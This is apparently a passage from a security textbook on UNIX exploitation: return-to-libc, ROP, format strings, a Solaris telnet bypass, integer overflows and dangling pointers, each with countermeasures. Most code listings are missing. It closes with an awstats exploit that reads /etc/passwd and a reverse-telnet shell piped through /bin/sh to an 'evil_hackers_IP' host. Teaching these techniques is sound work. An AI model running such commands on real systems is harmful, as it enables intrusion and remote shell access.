Return-to-libc is a way of exploiting a buffer overflow on a UNIX system that has stack execution protection enabled. When data execution protection is enabled, a standard buffer overflow attack will not work because injection of arbitrary code into a process’s address space is prohibited. Unlike a traditional buffer overflow attack, in a return-to-libc attack, an attacker returns into the standard C library, libc, rather than returning to arbitrary code placed on the stack. In this way, an attacker is able to bypass stack execution prevention controls completely by calling existing code that does not reside on the stack. The attack’s name comes from the fact that libc is typically the target of the return because the library is loaded and accessible by many UNIX processes; however, code from any available text segment or linked library could be leveraged.
Like a standard buffer overflow attack, a return-to-libc attack modifies the return address to point at a new location that the attacker controls to subvert the program’s control flow, but unlike a standard buffer overflow, a return-to-libc attack only leverages existing executable code from the running process. Subsequently, although stack execution protection can assist in mitigating certain types of buffer overflows, it does not stop return-to-libc style of attacks. In a 1997 Bugtraq posting, Solar Designer was among the first to discuss and demonstrate publicly a return-to-libc exploit. Nergal built on Solar Design’s initial work and broadened the scope of the attack condition by introducing function chaining. Even as the attack continued to evolve, conventional wisdom regarded return-to-libc attacks as manageable because many believed return-to-libc attacks were straight-line-limited and that the removal of certain libc routines would greatly inhibit an attacker. However, new “return oriented programming” (ROP) techniques have proven both of these assumptions to be false and shown that arbitrary, tuning-complete computation without function calls is possible.
Unlike traditional return-to-libc attacks, the foundation of return-oriented programming attacks is utilizing short code sequences, rather than function calls, to perform arbitrary execution. In return-oriented programming, small computations, also known as gadgets, are chained together often using no more than two to three instructions at a time. In the now famous paper, The Geometry of Innocent Flesh on the Bone: Return-into-libc without Function Calls, Hovav Shacham showed arbitrary computation on variable-length instruction sets, such as x86, is feasible. This work was later extended by Ryan Roemer when he demonstrated that return-oriented programming techniques were not limited to x86 platforms. In the paper Finding the Bad in Good Code: Automated Return-Oriented Programming Exploit Discovery, Ryan proved these techniques were also possible on fixed-length instruction sets, such as SPARC. Proof of concepts have now been shown on PowerPC, AVR, and ARM processors as well. At the time of this writing, one of the most recent body of works that showcased the offensive capabilities of return-oriented programing was the compromise of the AVC Advantage voting system. Given the success and expansion of return-oriented programming techniques, ROP will continue to remain a hot research topic for the near future.
![]() Return-to-libc Attack Countermeasures
Return-to-libc Attack Countermeasures
Several papers have been published on possible defenses against return-oriented programming attacks. Possible mitigation strategies have included the removal of possible gadget sources during compilation, the detection of memory violations, and the detection of function streams with frequent returns. Sadly, some of these strategies have already been defeated, and more research is required.
![]() Format String Attacks
Format String Attacks
Every few years a new class of vulnerabilities takes the security scene by storm. Format string vulnerabilities had lingered around software code for years, but the risk was not evident until mid-2000. As mentioned earlier, the class’s closest relative, the buffer overflow, was documented by 1996. Format string and buffer overflow attacks are mechanically similar, and both attacks stem from lazy programming practices.
A format string vulnerability arises in subtle programming errors in the formatted output family of functions, which includes printf() and sprintf(). An attacker can take advantage of this by passing carefully crafted text strings containing formatting directives, which can cause the target computer to execute arbitrary commands. This can lead to serious security risks if the targeted vulnerable application is running with root privileges. Of course, most attackers focus their efforts on exploiting format string vulnerabilities in SUID root programs.
Format strings are very useful when used properly. They provide a way of formatting text output by taking in a dynamic number of arguments, each of which should properly match up to a formatting directive in the string. This is accomplished by the function printf(), by scanning the format string for “%” characters. When this character is found, an argument is retrieved via the stdarg function family. The characters that follow are assessed as directives, manipulating how the variable will be formatted as a text string. An example is the %i directive to format an integer variable to a readable decimal value. In this case, ) printf(”%i”, val prints the decimal representation of val on the screen for the user. Security problems arise when the number of directives does not match the number of supplied arguments. It is important to note that each supplied argument that will be formatted is stored on the stack. If more directives than supplied arguments are present, then all subsequent data stored on the stack will be used as the supplied arguments. Therefore, a mismatch in directives and supplied arguments will lead to erroneous output.
Another problem occurs when a lazy programmer uses a user-supplied string as the format string itself, instead of using more appropriate string output functions. An example of this poor programming practice is printing the string stored in a variable buf. For example, you could simply useputs(buf) to output the string to the screen, or, if you wish, printf (“%s”, buf). A problem arises when the programmer does not follow the guidelines for the formatted output functions. Although subsequent arguments are optional in printf(), the first argument must always be the format string. If a user-supplied argument is used as this format string, such as in printf (buf), it may pose a serious security risk to the offending program. A user could easily read out data stored in the process memory space by passing proper format directives such as %x to display each successive word on the stack.
Reading process memory space can be a problem in itself. However, it is much more devastating if an attacker has the ability to write directly to memory. Luckily for the attacker, the printf() functions provide them with the %n directive. printf() does not format and output the corresponding argument, but rather takes the argument to be the memory address of an integer and stores the number of characters written so far to that location. The last key to the format string vulnerability is the ability of the attacker to position data onto the stack to be processed by the attacker’s format string directives. This is readily accomplished via printf() and the way it handles the processing of the format string itself. Data is conveniently placed onto the stack before being processed. Eventually, if enough extra directives are provided in the format string, the format string itself will be used as subsequent arguments for its own directives.
Here is an example of an offending program:
And here is the program in action:
![]()
What you notice is that the %x’s, when parsed by printf(), formatted the integersized arguments residing on the stack and output them in hexadecimal; but what is interesting is the second argument output, 44444444, which is represented in memory as the string DDDD, the first part of the supplied format string. If you were to change the second %x to %n, a segmentation fault might occur due to the application trying to write to the address 0x44444444, unless, of course, it is writable. It is common for an attacker (and many canned exploits) to overwrite the return address on the stack. Overwriting the address on the stack causes the function to return to a malicious segment of code the attacker supplied within the format string. As you can see, this situation is deteriorating precipitously, one of the main reasons format string attacks are so deadly.
![]() Format String Attack Countermeasures
Format String Attack Countermeasures
Many format string attacks use the same principle as buffer overflow attacks, which are related to overwriting the function’s return call. Therefore, many of the aforementioned buffer overflow countermeasures apply. Additionally, most modern compilers, such as GCC, provide optional flags that warn developers when potentially dangerous implementations of the printf() family of functions are caught at compile time.
Although more measures are being released to protect against format string attacks, the best way to prevent format string attacks is to never create the vulnerability in the first place. Therefore, the most effective measure against format string vulnerabilities involves secure programming practices and code reviews.
![]() Input Validation Attacks
Input Validation Attacks
In February 2007, King Cope discovered a vulnerability in Solaris that allowed a remote hacker to bypass authentication. Because the attack requires no exploit code, only a telnet client, it is trivial to perform and provides an excellent example of an input validation attack. To reiterate, if you understand how this attack works, your understanding can be applied to many other attacks of the same genre, even though it is an older attack. We will not spend an inordinate amount of time on this subject, as it is covered in additional detail in Chapter 10. Our purpose is to explain what an input validation attack is and how it may allow attackers to gain access to a UNIX system.
An input validation attack occurs under the following conditions:
• A program fails to recognize syntactically incorrect input.
• A module accepts extraneous input.
• A module fails to handle missing input fields.
• A field-value correlation error occurs.

The Solaris authentication bypass vulnerability is the result of improper sanitation of input. That is to say, the telnet daemon, in.telnetd, does not properly parse input before passing it to the login program, and the login program, in turn, makes improper assumptions about the data being passed to it. Subsequently, by crafting a special telnet string, a hacker does not need to know the password of the user account he wants to authenticate as. To gain remote access, the attacker only needs a valid username that is allowed to access the system via telnet. The syntax for the Solaris in.telnetd exploit is as follows:
![]()
For this attack to work, the telnet daemon must be running, the user must be allowed to authenticate remotely, and the vulnerability must not be patched. Early releases of Solaris 10 shipped with telnet enabled, but subsequent releases have since disabled the service by default. Let’s examine this attack in action against a Solaris 10 system in which telnet is enabled, the system is unpatched, and the CONSOLE variable is not set.
The underlying flaw can be used to bypass other security settings as well. For example, an attacker can bypass the console-only restriction that can be set to restrict root logins to the local console only. Ironically, this particular issue is not new. In 1994, a strikingly similar issue was reported for the rlogin service on AIX and other UNIX systems. Similar to in.telnetd, rlogind does not properly validate the –fUSER command-line option from the client, and login incorrectly interprets the argument. As in the first instance, an attacker can authenticate to the vulnerable server without being prompted for a password.
![]() Input Validation Countermeasures
Input Validation Countermeasures
Understanding how the vulnerability was exploited is important so this concept can be applied to other input validation attacks because dozens of these attacks are in the wild. As mentioned earlier, secure coding practices are among the best preventative security measures, and this concept holds true for input validation attacks. When performing input validation, two fundamental approaches are available. The first and nonrecommended approach is known as black list validation. Black list validation compares user input to a predefined malicious data set. If the user input matches any element in the black list, then the input is rejected. If a match does not occur, then the input is assumed to be good data and it is accepted. Because it is difficult to exclude every bad piece of data and because black lists cannot protect against new data attacks, black list validation is strongly discouraged. It is absolutely critical to ensure that programs and scripts accept only data they are supposed to receive and that they disregard everything else. For this reason, a white list validation approach is recommended. This approach has a default deny policy in which only explicitly defined and approved input is allowed and all other input is rejected.
![]() Integer Overflow and Integer Sign Attacks
Integer Overflow and Integer Sign Attacks

If format string attacks were the celebrities of the hacker world in 2000 and 2001, then integer overflows and integer sign attacks were the celebrities in 2002 and 2003. Some of the most widely used applications in the world, such as OpenSSH, Apache, Snort, and Samba, were vulnerable to integer overflows that led to exploitable buffer overflows. Like buffer overflows, integer overflows are programming errors; however, integer overflows are a little nastier because the compiler can be the culprit along with the programmer!
First, what is an integer? Within the C programming language, an integer is a data type that can hold numeric values. Integers can only hold whole real numbers; therefore, integers do not support fractions. Furthermore, because computers operate on binary data, integers need the ability to determine if the numeric value it has stored is a negative or positive number. Signed integers (integers that keep track of their sign) store either a 1 or 0 in the most significant bit (MSB) of their first byte. If the MSB is 1, the stored value is negative; if it is 0, the value is positive. Integers that are unsigned do not utilize this bit, so all unsigned integers are positive. Determining whether a variable is signed or unsigned causes some confusion, as you will see later.

Integer overflows exist because the values that can be stored within the numeric data type are limited by the size of the data type itself. For example, a 16-bit data type can only store a maximum value of 32,767, whereas a 32-bit data type can store a maximum value of 2,147,483,647 (we assume both are signed integers). So what would happen if you assign the 16-bit signed data type a value of 60,000? An integer overflow would occur, and the value actually stored within the variable would be –5536. Let’s look at why this “wrapping,” as it is commonly called, occurs.
The ISO C99 standard states that an integer overflow causes “undefined behavior”; therefore, each compiler vendor can handle an integer overflow however they choose. They could ignore it, attempt to correct the situation, or abort the program. Most compilers seem to ignore the error. Even though compilers ignore the error, they still follow the ISO C99 standard, which states that a compiler should use modulo-arithmetic when placing a large value into a smaller data type. Modulo-arithmetic is performed on the value before it is placed into the smaller data type to ensure the data fits. Why should you care about modulo-arithmetic? Because the compiler does this all behind the scenes for the programmer, it is hard for programmers to physically see that they have an integer overflow. The formula looks something like this:
![]()
Modulo-arithmetic is a fancy way of saying the most significant bytes are discarded up to the size of the data type and the least significant bits are stored. An example should explain this clearly:

![]()
On a 32-bit Intel platform, the output should be

As you can see, the most significant bits were discarded, and the values assigned to short and char are what you have left. Because a short can only store 2 bytes, we only see “beef,” and a char can only hold 1 byte, so we only see “ef”. The truncation of the data causes the data type to store only part of the full value. This is why earlier our value was –5536 instead of 60,000.
So you now understand the gory technical details, but how does an attacker use this to her advantage? It is quite simple. A large part of programming is copying data. The programmer has to dynamically copy data used for variable-length user-supplied data. The user-supplied data, however, could be very large. If the programmer attempts to assign the length of the data to a data type that is too small, an overflow occurs. Here’s an example:
And here’s the output of this example:
Although this is a rather contrived example, it illustrates the point. The programmer must think about the size of values and the size of the variables used to store those values.

Signed attacks are not too different from the preceding example. Signedness bugs occur when an unsigned integer is assigned to a signed integer, or vice versa. Like a regular integer overflow, many of these problems appear because the compiler “handles” the situation for the programmer. Because the computer doesn’t know the difference between a signed and unsigned byte (to the computer they are all 8 bits in length), it is up to the compiler to make sure code is generated that understands when a variable is signed or unsigned. Let’s look at an example of a signedness bug:
In this example, if you pass a negative value to len (a signed integer), you bypass the buffer overflow check. Also, because memcpy() requires an unsigned integer for the length parameter, the signed variable len is promoted to an unsigned integer, loses its negative sign, and wraps around and becomes a very large positive number, causing memcpy() to read past the bounds of buf.
Interestingly, most integer overflows are not exploitable themselves. Integer overflows generally become exploitable when the overflowed integer is used as an argument to a function such as strncat(), which triggers a buffer overflow. Integer overflows followed by buffer overflows are the exact cause of many recent remotely exploitable vulnerabilities being discovered in applications such as OpenSSH, Snort, and Apache.

Let’s look at a real-world example of an integer overflow. In March 2003, a vulnerability was found within Sun Microsystems’ External Data Representation (XDR) RPC code. Because Sun’s XDR is a standard, many other RPC implementations utilized Sun’s code to perform the XDR data manipulations; therefore, this vulnerability affected not only Sun but also many other operating systems, including Linux, FreeBSD, and IRIX.
If you haven’t spotted it yet, this integer overflow is caused by a signed/unsigned mismatch. Here, len is a signed integer. As discussed, if a signed integer is converted to an unsigned integer, any negative value stored within the signed integer is converted to a large positive value when stored within the unsigned integer. Therefore, if we pass a negative value into the xdrmem_getbytes() function for len, we bypass the check in [1], and the memcpy() in [2] reads past the bounds of xdrs->x_private because the third parameter to memcpy() automatically upgrades the signed integer len to an unsigned integer, thus telling memcpy() that the length of the data is a huge positive number. This vulnerability is not easy to exploit remotely because the different operating systems implement memcpy() differently.
![]() Integer Overflow Attack Countermeasures
Integer Overflow Attack Countermeasures
Integer overflow attacks enable buffer overflow attacks; therefore, many of the aforementioned buffer overflow countermeasures apply.
As you saw with format string attacks, the lack of secure programming practices is the root cause of integer overflows and integer sign attacks. Code reviews and a deep understanding of how the programming language in use deals with overflows and sign conversion is the key to developing secure applications.
Lastly, the best places to look for integer overflows are in signed and unsigned comparison or arithmetic routines, in loop control structures such as for(), and in variables used to hold lengths of user-inputted data.
![]() Dangling Pointer Attacks
Dangling Pointer Attacks
A dangling pointer, also known as a stray pointer, occurs when a pointer points to an invalid memory address. Dangling pointers are a common programming mistake that occurs in languages such as C and C++ where memory management is left to the developer. Because symptoms are often seen long after the time the dangling pointer was created, identifying the root cause can be difficult. The program’s behavior depends on the state of the memory the pointer references. If the memory has already been reused by the time we access it again, then the memory will contain garbage and the dangling pointer will cause a crash; however, if the memory contains malicious code supplied by the user, the dangling pointer can be exploited. Dangling pointers are typically created in one of two ways:
• An object is freed but the reference to the object is not reassigned and is later used.
• A local object is popped from the stack when the function returns but a reference to the stack-allocated object is still maintained.
We examine examples of both. The following code snippet illustrates the first case:

In this example, a dangling pointer is created when the memory block is freed. While the memory has been freed, the pointer has not yet been reassigned. To correct this, cp should be set to a NULL pointer to ensure cp is not be used again until it has been reassigned.

In the second example, a dangling pointer is created by returning the address of a local variable. Because local variables are popped off the stack when the function returns, any pointers that reference this information become dangling pointers. The mistake in this example can be corrected by ensuring the local variable is persistent even after the function returns. This can be accomplished by using a static variable or allocating memory via malloc.
Dangling pointers are a well-understood issue in computer science, but until recently using dangling pointers as a vehicle of attack was considered only theoretical. During BlackHat 2007, this assumption was proven incorrect. Two researchers from Watchfire demonstrated a specific instance where a dangling pointer led to arbitrary command execution on a system. The issue involved a flaw in Microsoft IIS that had been identified in 2005 but was believed to be unexploitable. The two researchers claimed their work showed that the attack could be applied to generic dangling pointers and warranted a new class of vulnerability.
![]() Dangling Pointers Countermeasures
Dangling Pointers Countermeasures
Dangling pointers can be dealt with by applying secure coding standards. The CERT Secure Coding Standard (securecoding.cert.org/) provides a good reference for avoiding dangling pointers. Once again, code reviews should be conducted, and outside third-party expertise should be leveraged. In addition to secure coding best practices, new constructs and data types have been created to assist programmers in doing the right thing when developing in lower-level languages. Smart pointers have become a popular method for helping developers with garbage collection and bounds checking.
I Want My Shell
Now that we have discussed some of the primary ways remote attackers gain access to a UNIX system, we need to describe several techniques used to obtain shell access. It is important to keep in mind that a primary goal of any attacker is to gain command-line or shell access to the target system. Traditionally, interactive shell access is achieved by remotely logging into a UNIX server via Telnet, rlogin, or SSH. Additionally, you can execute commands via RSH, SSH, or Rexec without having an interactive login. At this point, you may be wondering what happens if remote login services are turned off or blocked by a firewall. How can attackers gain shell access to the target system? Good question. Let’s create a scenario and explore multiple ways attackers can gain interactive shell access to a UNIX system. Figure 5-1 illustrates these methods.

Figure 5-1 A simplistic DMZ architecture
Suppose that attackers are trying to gain access to a UNIX-based web server that resides behind an advanced packet inspection firewall or router. The brand is not important—what is important is understanding that the firewall is a routing-based firewall and is not proxying any services. The only services that are allowed through the firewall are HTTP, port 80, and HTTP over SSL (HTTPS), port 443. Now assume that the web server is vulnerable to an input validation attack such as one running a version of awstats prior to 6.3 (CVE 2005-0116). The web server is also running with the privileges of “www,” which is common and is considered a good security practice. If attackers can successfully exploit the awstats input validation condition, they can execute code on the web server as the user “www.” Executing commands on the target web server is critical, but it is only the first step in gaining interactive shell access.
![]() Reverse Telnet and Back Channels
Reverse Telnet and Back Channels
Before we get into back channels, let’s take a look at how attackers might exploit the awstats vulnerability to perform arbitrary command execution such as viewing the contents of the /etc/passwd file.

When the preceding URL is requested from the web server, the command cat /etc/ passwd is executed with the privileges of the “www” user. The command output is then offered in the form of a file download to the user. Because attackers are able to execute remote commands on the web server, a slightly modified version of this exploit will grant interactive shell access. The first method we discuss is known as a back channel. We define back channel as a mechanism where the communication channel originates from the target system rather than from the attacking system. Remember, in our scenario, attackers cannot obtain an interactive shell in the traditional sense because all ports except 80 and 443 are blocked by the firewall. So the attackers must originate a session from the vulnerable UNIX server to their system by creating a back channel.


A few methods can be used to accomplish this task. In the first method, called reverse telnet, telnet is used to create a back channel from the target system to the attackers’ system. This technique is called reverse telnet because the telnet connection originates from the system to which the attackers are attempting to gain access instead of originating from the attackers’ system. A telnet client is typically installed on most UNIX servers, and its use is seldom restricted. Telnet is the perfect choice for a back-channel client if xterm is unavailable. To execute a reverse telnet, we need to enlist the all-powerful netcat (or nc) utility. Because we are telnetting from the target system, we must enable nc listeners on our own system that will accept our reverse telnet connections. We must execute the following commands on our system in two separate windows to receive the reverse telnet connections successfully:
![]()
![]()
Ensure that no listening service such as HTTPD or sendmail is bound to port 80 or 25. If a service is already listening, it must be killed via the kill command so nc can bind to each respective port. The two nc commands listen on ports 25 and 80 via the –l and –p switches in verbose mode (–v) and do not resolve IP addresses into hostnames (–n).
In line with our example, to initiate a reverse telnet, we must execute the following commands on the target server via the awstats exploit. Shown next is the actual command sequence:

Here is the way it looks when executed via the awstats exploit:

Let’s explain what this seemingly complex string of commands actually does. First, /bin/telnet evil_hackers_IP 80 connects to our nc listener on port 80. This is where we actually type our commands. In line with conventional UNIX input/output mechanisms, our standard output or keystrokes are piped into /bin/sh, the Bourne shell. Then the results of our commands are piped into /bin/telnet evil_hackers_IP 25. The result is a reverse telnet that takes place in two separate windows. Ports 80 and 25 were chosen because they are common services that are typically allowed outbound by most firewalls. However, any two ports could have been selected, as long as they are allowed outbound by the firewall.
